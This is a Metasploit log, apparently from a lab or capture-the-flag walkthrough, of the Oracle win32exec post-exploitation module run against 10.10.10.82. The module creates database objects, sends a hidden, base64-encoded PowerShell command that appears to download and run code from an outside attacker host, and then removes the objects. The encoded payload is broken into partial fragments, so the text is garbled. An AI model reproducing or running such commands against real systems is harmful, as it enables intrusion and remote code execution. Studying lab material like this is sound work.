 msf6 auxiliary(admin/oracle/post_exploitation/win32exec) > run
[*] Running module against 10.10.10.82
[*] Creating java source 'XBXMTLL'...
[*] ORA-29538: Java not installed
[*] CREATE successful
[*] Creating procedure 'UV'...
[*] CREATE successful
[*] Sending command: 'powershell.exe -nop -w hidden -e WwBOAGU
GUAXQA6ADoAVABsAHMAMQAyADsAJABtAHQAZQBiAE4APQBuAGUAdwAtAG8AYgB
AByAGUAcwBzACAALQBuAGUAIAAkAG4AdQBsAGwAKQB7ACQAbQB0AGUAYgBOAC4
GEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaAB
wB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAwAC4AMQA0AC4
G4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdAB
[*] ORA-29538: Java not installed
ORA-06512: at "SCOTT.UV", line 1
ORA-06512: at line 1
[*] Removing java source 'XBXMTLL'...
[*] ORA-04043: object XBXMTLL does not exist
[*] DROP successful
[*] Removing procedure 'UV'...
[*] DROP successful
[*] Auxiliary module execution completed